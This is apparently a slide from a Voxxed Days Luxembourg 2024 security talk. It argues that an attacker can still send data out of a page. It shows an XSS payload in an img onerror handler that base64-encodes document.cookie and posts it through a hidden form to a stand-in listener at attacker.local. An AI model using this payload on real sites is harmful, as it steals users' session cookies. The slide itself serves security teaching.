 VOXXED DAYS
LUXEMBOURG
2024
STUDY TIME: FIRST TRY - THE DEEPER DISILLUSION
• 😕You say: “The attacker can execute action on behalf of the current user but, at
least, he cannot send data to a domain under its control!”
• 🤔Same colleague say “Are we sure about such statement?” and proposes to test
the following payload:
<img src='x' onerror='let cke=btoa(document.cookie);let bdy=document.getElementsByTagName("body")[0];let
frm=document.createElement("form");frm.setAttribute("method","post");frm.setAttribute("action","//
attacker.local:9000/listener.php");let prm=document.createElement("input");prm.setAttribute("type",
"hidden");prm.setAttribute("name","data");prm.setAttribute("value",cke);frm.appendChild(prm);bdy.
appendChild(frm);frm.submit();'>
docker
CODING
VOXXED DAYS
LUXEMBOURG
20/06/2024 - 21/06/2024
MONSTERS EDITION
Powered by <YAJUG>
CASINO 2000
June the 20th and 21st